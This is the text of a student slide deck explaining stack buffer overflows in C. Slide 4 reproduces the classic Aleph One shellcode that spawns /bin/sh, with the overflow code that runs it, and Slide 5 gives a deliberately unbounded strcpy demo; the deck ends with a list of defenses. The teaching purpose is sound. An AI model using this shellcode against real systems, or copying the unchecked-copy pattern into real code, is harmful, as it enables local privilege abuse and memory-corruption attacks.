Slide 1
Buffer Overflow
By Collin Donaldson

Slide 2
Definition
A buffer is a contiguous allocated chunk of memory, such as pointers, arrays, lists, etc.
Languages like C and C++ do not feature automatic bounds checking on the buffer, so it can be bypassed.
The result of this bypass causes the buffer to “overflow”, so data such as the Return Address get jumbled, causing problems.
There are also heap overflows, but they are rare so we shall focus on stacks.

Slide 3

How a program is executed (Linux)

Slide 4
Example (C)
char shellcode[] = "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b""\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd""\x80\xe8\xdc\xff\xff\xff/bin/sh";
char large_string[128]; void main() {
char buffer[96];
int i; long
*long_ptr = (long *) large_string;
for (i = 0; i < 32; i++) *
(long_ptr + i) = (int) buffer; for (i = 0; i < strlen(shellcode); i++)
large_string[i] = shellcode[i];
strcpy(buffer,large_string); }
[aleph1]$ gcc -o exploit1 exploit1.c
[aleph1]$ ./exploit1 $ exit
exit [aleph1]$

Slide 5
Clearer Example (C)
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
int main(int argc, char *argv[])
{
// theoretically reserve 5 byte of buffer plus the
// terminating NULL....should allocate 8 bytes = 2 double words,
// to overflow, need more than 8 bytes...
// so, if more than 8 characters input by user,
// there will be access violation, segmentation fault etc.
char mybuffer[5];
// a prompt how to execute the program...
if (argc < 2)
{
printf("strcpy() NOT executed....\n");
printf("Syntax: %s <characters>\n", argv[0]);
exit(0);
}
// copy the user input to mybuffer, without any bound checking
// a secure version is srtcpy_s()
strcpy(mybuffer, argv[1]);
printf("mybuffer content= %s\n", mybuffer);
// you may want to try strcpy_s()
printf("strcpy() executed...\n");
return 0;
}

Slide 6
Defenses
Use a language that does bounds checking (i.e. Java)
Write secure code: Buffer overflows are the result of stuffing more code into a buffer than it is meant to hold. C library functions such as strcpy (), strcat (), sprintf () and vsprintf () operate on null terminated strings and perform no bounds checking.
Invalidate the stack to execute any instructions. Any code that attempts to execute any other code residing in the stack will cause a segmentation violation.
Dynamic run-time checks: In this scheme, an application has restricted access in order to prevent attacks. This method primarily relies on the safety code being preloaded before an application is executed.
Compiler Tools

